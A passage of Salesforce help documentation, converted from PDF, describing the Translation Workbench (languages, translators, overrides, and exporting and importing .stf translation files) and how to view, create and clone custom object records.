- **•** Web-to-Lead and Web-to-Case have a Language drop down before you generate the HTML.

Note: Salesforce assumes all customizations are entered in the organization's default language—global administrators should work together in the organization's default language.

To enable the Translation Workbench:

- **1.** From Setup, enter *Translation Settings* in the Quick Find box, then select **Translation Settings**.
- **2.** On the welcome page, click **Enable**.

Note: The "Manage Translation" permission is enabled by default in the System Administrator profile.

To disable the Translation Workbench, from Setup, enter *Translation Settings* in the Quick Find box, select **Translation Settings**, and then click **Disable**.

Note: In a Developer organization with a managed package containing translations, once the Translation Workbench is enabled, it can't be disabled.

### SEE ALSO:

[Adding and Editing Translated Languages and Translators](#page-3757-0) [Entering Translated Terms](#page-3758-0) [About Updating Translated Terms](#page-3763-0)

[Administrator tip sheet: Setting Up the Translation Workbench](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_workbench_cheatsheet.pdf)

# <span id="page-3757-0"></span>Adding and Editing Translated Languages and Translators

Use the Translation Workbench to add languages that you support, activate or deactivate a language, assign translators for that language, and enter translated terms for customizations you've made in your organization's default language.

Note: The "Manage Translation" permission is enabled by default in the System Administrator profile.

To add or edit translated languages and translators:

- **1.** From Setup, enter *Translation Settings* in the Quick Find box, then select **Translation Settings**.
- **2.** Click **Add** to activate a new language or **Edit** to change an existing supported language.
- **3.** If adding a new language, choose a language.
- **4.** To make the entered translations available to your users select Active. Users can change their personal language anytime whether or not it's active in the Translation Workbench. Selecting Active makes the translations available to the users in that language.

**Tip:** We recommend you don't make a language active until the translators have translated all values.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To add or edit languages:

- **•** "Manage Translation"
- **5.** To assign translators for this language, select them from the Available List and click **Add**. If you don't see the member you want to add, enter keywords in the search box and click **Find**.

Important: Ensure all translators have the "View Setup and Configuration" permission so that they can begin translating.  $\bigcap$ Users can only translate languages they're assigned to.

### **6.** Click **Save**.

### SEE ALSO:

[Setting Up the Translation Workbench](#page-3755-0) [Entering Translated Terms](#page-3758-0) [About Updating Translated Terms](#page-3763-0)

# <span id="page-3758-0"></span>Entering Translated Terms

To enter translations:

- **1.** From Setup, enter *Translate* in the Quick Find box, then select **Translate**.
- **2.** Select the Language you're translating into.
- **3.** Select a Setup Component. Click the pull-down menu to select from the list of translatable customizations. See [Translatable Customizations](#page-3759-0) for a complete list of possible customizations.
- **4.** If necessary select an object and aspect. For example, workflow tasks have an object (Account, Contact, etc.) and aspect (Subject or Comment).
- **5.** Double click in the translation column to enter new values. You can press TAB to advance to the next editable field or SHIFT-TAB to go to the previous editable field.
	- Note: The Out of Date column indicates that the item has been updated and the term may need translating. When editing a button or link label, you see the Button or Link Name column, which is used to refer to the component when using the SOAP API.

**6.** Click **Save**.

### SEE ALSO:

[About Updating Translated Terms](#page-3763-0) [Adding and Editing Translated Languages and Translators](#page-3757-0)

# Enter Overrides to Translations in Managed Packages

Although you can't edit labels or translations in a managed package, they are controlled by the developer, you can override them with the Translation Workbench. For example, if there is a custom field in a package you'd like to change, you can override it.

To enter overrides to managed packages:

- **1.** From Setup, enter *Override* in the Quick Find box, then select **Override**.
- **2.** Select the Package that you're overriding.
- **3.** Select the Language that you're entering your overrides in.
- **4.** Select a Setup Component. Click the pull-down menu to select from the list of translatable customizations. See [Translatable Customizations](#page-3759-0) for a complete list of possible customizations.
- **5.** If necessary select an object and aspect. For example, workflow tasks have an object (Account, Contact, etc.) and aspect (Subject or Comment).
- **6.** Double click in the override column to enter new values. You can press TAB to advance to the next editable field or SHIFT-TAB to go to the previous editable field.
	- Note: The Out of Date column indicates that the item has been updated and the term may need to be changed. When editing a button or link label, you see the Button or Link Name column, which is used to refer to the component when using the SOAP API.
- **7.** Double click in the translation column to enter new values. You can press TAB to advance to the next editable field or SHIFT-TAB to go to the previous editable field.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To translate terms:

**•** "View Setup and Configuration"

AND

Be designated as a translator

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To override terms:

**•** "View Setup and Configuration" AND

Note: The Out of Date column indicates that the item has been updated and the term may need translating. When editing a button or link label, you see the Button or Link Name column, which is used to refer to the component when using the SOAP API.

**8.** Click **Save**.

SEE ALSO:

[Setting Up the Translation Workbench](#page-3755-0)

# <span id="page-3759-0"></span>Translatable Customizations

To view the translatable customizations in your organization, from Setup, enter *Translate* in the Quick Find box, select **Translate**, and then select a Setup Component. Then, if needed, select **Object**, **Custom Report Type Entity**, or **Aspect**.

You can translate the following components.

- **•** Apex Sharing Reasons
- **•** Button and Link Labels
- **•** Custom App Labels
- **•** Custom Field Help
- **•** Custom Fields
- **•** Custom Report Types
- **•** Data Categories
- **•** Data Category Groups
- **•** Divisions
- **•** Layout Sections
- **•** Navigation Menu Item (for Communities)
- **•** Lookup Filters
- **•** Picklist Values
- **•** Record Types
- **•** Related List Labels
- **•** Reputation Levels (for Communities)
- **•** S-Controls
- **•** Solution Categories
- **•** Standard Field Help
- **•** Validation Error Messages
- **•** Web Tabs
- **•** Workflow Tasks

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

### SEE ALSO:

[Setting Up the Translation Workbench](#page-3755-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To translate terms:

**•** "View Setup and Configuration"

AND

Be designated as a translator

- To override terms:
- **•** "View Setup and Configuration"

AND

# Editing Translation Files

You use the following types of files to translate customization labels and review translations:

- **•** Source: Use to translate labels for the first time.
- **•** Untranslated: Use to translate labels after the first translation pass.
- **•** Bilingual: Use to review and edit translations.

Translation files are identified by the extension  $.s.t.f.$  to represent the Salesforce translation format. A translation filename includes the name of the export option used to create it, the language code for the file's content, and a date stamp.

Multiple .stf files created with the Untranslated and Bilingual options are compressed into zip files up to 5 MB in size. If multiple zip files are needed, the zip filenames are each date stamped and incremented. For example, Untranslated 2010–09–20 05:13 1of2.zip

Warning: Consider the following when editing your . stf files:

- **•** Don't change the .stf file extension.
- If you use tabs, new lines, or carriage returns in your text for translation, notice that they are represented with special characters in the  $\cdot$  stf file format. Tabs are  $\setminus t$ , new lines are  $\ln$  and carriage returns are  $\ln$ . To ensure consistency between your language versions, ensure these characters are maintained in your translations.

# Working with the Source File

Use the Source file to translate an organization's labels for the first time. The Source file contains labels for all of an organization's translatable customizations in the organization's default language.

If you aren't using a standard translation tool such as Trados, work with the file using an application that supports tabs and word wrap, such as WordPad or MS Excel.

Note: If you use MS Excel to enter translations in your . stf file, your file format may be corrupted. MS Excel automatically adds quotation marks around entries that have commas. We advise you open your files in a text editor before import and remove these quotation marks if they have been added. The import will fail if these quotation marks are not removed.

To prepare the Source file for your translators:

- **•** Create one copy of the Source file for each language you are translating into.
- **•** In the header of each Source file, change the language code from the organization's default language (such as en\_US) to the translation language (such as  $f(r)$ ).

Tell your translators to replace the untranslated values in the LABEL column with translated values.

Note: Don't add columns to or remove columns from the translation file.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To override terms:

**•** "View Setup and Configuration"

AND

# Working with the Untranslated File

Use the Untranslated file to translate labels that haven't been translated. One Untranslated file is generated for each language. When multiple files are generated, they're exported to a .zip file containing .stf files for each translation language.

If you aren't using a standard translation tool such as Trados, work with the file using an application that supports tabs and word wrap, such as WordPad or MS Excel.

 $\lceil \cdot \rceil$  Note: If you use MS Excel to enter translations in your . stf file, your file format may be corrupted. MS Excel automatically adds quotation marks around entries that have commas. We advise you open your files in a text editor before import and remove these quotation marks if they have been added. The import will fail if these quotation marks are not removed.

Tell your translators to replace the untranslated values in the LABEL column with translated values.





# Working with the Bilingual File

Use the Bilingual file to review translations, edit labels that have already been translated, and add translations for labels that haven't been translated. One Bilingual file is generated for each translation language.

The TRANSLATED section of the file contains the text that has been translated and needs to be reviewed. The UNTRANSLATED section of the file contains text that hasn't been translated.

Edit the file using an editing application that supports tabs and word wrap, such as WordPad or MS Excel.

- Note: If you use MS Excel to enter translations in your . stf file, your file format may be corrupted. MS Excel automatically adds quotation marks around entries that have commas. We advise you open your files in a text editor before import and remove these quotation marks if they have been added. The import will fail if these quotation marks are not removed.
- **•** Identify labels that are out of date by scrolling through the OUT OF DATE column to locate values that have an asterisk (\*). Update out of date labels as needed.
- **•** Edit translated labels in the TRANSLATION column of the TRANSLATED section.
- **•** Replace untranslated labels with translated values in the LABEL column of the UNTRANSLATED section.
- **•** Delete a translation by replacing the desired value in the TRANSLATION column in either section with a left and right angle bracket pair  $(<$  >). When the Bilingual file is imported, the label reverts to its original value.

Attention: Don't attempt to delete a translation by deleting a translated label from the file. Deleting a translation in the file doesn't remove the translation from the application after the file is imported.

Note: Don't add columns to or remove columns from the translation file.





SEE ALSO:

[Exporting Translation Files](#page-3763-1) [Importing Translated Files](#page-3764-0)

# <span id="page-3763-0"></span>About Updating Translated Terms

When translated components are changed, the translated value is marked Out of Date. Translators are responsible for keeping the translated terms updated.

For example, say you enter a translation for an error message on a lookup filter. Later, you edit the lookup filter and change the error message. When you go into the Translation Workbench and view the message translation column, it still shows the translation for the old error message and the checkbox in the Out of Date column is selected.

For best results, have your translators check their translations frequently, and be sure to notify them when changes occur. You can use the Translation Workbench **Export** > **All** feature to generate a list of all the translatable customizations and their associated Out of Date states.

SEE ALSO:

[Entering Translated Terms](#page-3758-0) [Adding and Editing Translated Languages and Translators](#page-3757-0)

# <span id="page-3763-1"></span>Exporting Translation Files

Use **Export** in the Translation Workbench to create files that contain your organization's translatable metadata, such as custom fields, report types, and picklist values. Send these files to your outside translators or translation agency for bulk translation activities, then use **Import** to update your labels.

- **1.** From Setup, enter *Export* in the Quick Find box, then select **Export**.
- **2.** Select which labels you want to export.
	- **• Source**–Used as the initial source for creating new translations.

Creates a single file that contains a list of all your translatable customizations. Typically, the content is in your organization's default language.

**• Untranslated**–Used to make updates.

Creates a set of files that contain only customizations that have not been translated, including new and modified customizations.

One file is created for each language. These files are then compressed into .zip files.

**• Bilingual**–Used for reference and reviewing all your untranslated and translated customizations.

Creates a list of all the translatable labels in their current translated or untranslated state.

One file is created for each language. These files are then compressed into .zip files.

The content in each file is divided into Untranslated and Translated sections. Each translatable label is in either the Untranslated or Translated section, according to its translation state. In the Translated section, out of date status for the labels in included.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To override terms:

**•** "View Setup and Configuration"

AND

"Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To export or import translation files

**•** "Manage Translation" AND

"Customize Application"

AND

"Create Documents"

### **3.** Click **Export**.

A status message tells you that the export is being processed. When the export is complete an email is sent to the email address specified in your profile.

**4.** Locate the exported .stf or .zip file.

### Go to *Your name* > **Documents** > **Document Folders** > **My Personal Documents** > **Go!**.

All exported files indicate the Export option used to create them and are date and time stamped. Individual files end with the extension .stf. Multiple files are grouped into .zip files.

If you have a large number of documents in your personal documents area, you'll find the exported files under the sort letter:

- B-Bilingual export option, for example: Bilingual 2010-09-23 11:20.zip.
- S-Source export option, for example: Source\_en\_US\_2010-09-23\_11:20.stf.
- U—Untranslated export option, for example: Untranslated 2010-09-23 11:20.zip.
- **5.** Save the files for translation by your translators or translation agency.

Click **View** > **Save File** > **OK**. The file is saved to the location specified by your browser. For example, C:/Users/*username*/Downloads.

SEE ALSO:

<span id="page-3764-0"></span>[Importing Translated Files](#page-3764-0) [Setting Up the Translation Workbench](#page-3755-0)

# Importing Translated Files

Use **Import** in the Translation Workbench to import and update the translations for your organization's metadata, such as custom fields, report types, and picklist values. Typically, the original files are created through the **Export** feature, then sent to your outside translators or translation agency for bulk translation activities and returned to you for importing.

Note: Labels that are exported and left as is are not saved as translations on import.

**1.** Bundle multiple files into .zip files that are no larger than 5 MB. Create multiple .zip files as needed.

The zipped files don't have to be in the same order or grouping as the exported .zip files.

For example, you start with two exported .zip files. The first file includes French, Italian, and Japanese. The second file includes Russian, Simplified Chinese, and Greek. You can create:

- **•** One .zip file with French, Greek, and Italian.
- **•** One .zip file with Russian and Greek.
- **•** One .zip file with Simplified Chinese.
- **2.** From Setup, enter *Import* in the Quick Find box, then select **Import** under Translation Workbench.
- **3.** Click **Browse** to locate and select the file you want to import.
- **4.** Click **Import**.

After the import is complete:

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To export or import translation files

**•** "Manage Translation" AND

"Customize Application"

AND

"Create Documents"

- **•** The labels are updated with the translations.
- **•** A confirmation email is sent to the email address specified in your profile.
- **5.** Verify the imported changes have been implemented. You can:
	- **•** Check labels in your Salesforce organization.
	- **•** Check labels through the Translation Workbench.

### SEE ALSO:

[Exporting Translation Files](#page-3763-1) [Setting Up the Translation Workbench](#page-3755-0)

# Troubleshooting Issues with Exporting and Importing Translation Files

Use this table to troubleshoot issues you might encounter while exporting and importing files in the Translation Workbench.

### EDITIONS





SEE ALSO:

[Exporting Translation Files](#page-3763-1) [Importing Translated Files](#page-3764-0)

# Enhancing Your Objects, Data, and Fields

# Using Custom Object Records

# <span id="page-3767-0"></span>Custom Object Record Overview

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-3741-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

Custom objects records store information that's unique and important to you and your organization. For example, your organization may use a custom object called "Merchandise" to store data about your company's merchandise. You can also use custom objects for custom applications, such as tracking software enhancements in a development life-cycle.

Your administrator first defines the custom object and its properties, such as custom fields, relationships to other types of data, page layouts, and a custom user interface tab. Once the custom object is created and deployed to users, you can enter data to create individual custom object records. If your administrator has created a tab for the custom object, the tab displays a home page that lets you quickly create and locate custom object records. You can also sort and filter your custom object records using standard and custom list views. In addition, the tab lets you view and edit detailed information on each custom object record to which you have access.

Administrators, and users with the "Modify All Data" permission, can import custom objects.

SEE ALSO: [Custom Objects Home](#page-3768-0)

# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-3768-0"></span>Custom Objects Home

- Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-3741-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.
	- Note: Clicking on a custom object tab displays the tab home page. The name of a custom object tab is the plural form of the custom object as defined by your administrator.

Use the home tab of a custom object to view records.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. List views let you display a list of records that match specific criteria, such as all custom objects for a tab or just the ones you own. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** If custom objects are shared with external contacts via Salesforce to Salesforce, choose one of the list views under **[Custom Object Name] from Connections** to view the custom objects that your business partners have shared with you.
- **•** In the **Recent** section, select an item from the drop-down list to display a brief list of the top custom object records matching that criteria. From the list, you can click any custom object name to go directly to the detail. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the "Custom Object Tab" search layout defined by your administrator and by your field-level security settings (available in Enterprise, Unlimited, Performance, and Developer Editions only). The key list choices are:



# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

### To view a custom object tab:

**•** "Read" on the custom object

To view custom object records:

**•** "Read" on the custom object

SEE ALSO:

[Displaying and Editing Custom Object Records](#page-3771-0) [Creating Custom Object Records](#page-3769-0)

# <span id="page-3769-0"></span>Creating Custom Object Records

Important: You might be viewing this page because your Salesforce administrator didn't create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-3741-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

To create a custom object record:

- **1.** Click **New**.
- **2.** Enter the information for the custom object record.
- **3.** Click **Save** when you are finished, or click **Save & New** to save the current record and add another.

If your administrator has defined relationships to other types of records, you can automatically associate the new custom object with another record. View the other record and select the custom object name from the Create New drop-down list in the sidebar, or click **New** *Object Name* in the custom object related list of the other record.

If your organization uses divisions to segment data, custom objects that are detail objects in a master-detail relationship inherit their division from the master object. Custom objects that are not related to other records are automatically in the global division.

SEE ALSO:

[Custom Object Record Fields](#page-3772-0)

# Cloning Custom Object Records

Important: You might be viewing this page because your Salesforce administrator didn't  $\left( \begin{matrix} 0 \\ 1 \end{matrix} \right)$ create custom help. If you need information on a specific custom object, contact your administrator about [creating custom help](#page-3741-0) for your custom objects. The Salesforce Help covers only the standard objects provided with the initial Salesforce integration.

The **Clone** button on a custom object record creates a custom object record with the same information as the existing record.

Note: When you clone a record, the new record has the record type of the original record.  $\left( \mathbf{z}\right)$ If the record type of the cloned record isn't available in your profile or permission sets, the new record adopts your default record type.

To clone a custom object record:

- **1.** Click **Clone** on an existing custom object record.
- **2.** Enter or change any information for the new record.
- **3.** Click **Save**.
	- Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

# EDITIONS

### Available in: Salesforce Classic

#### Available in:

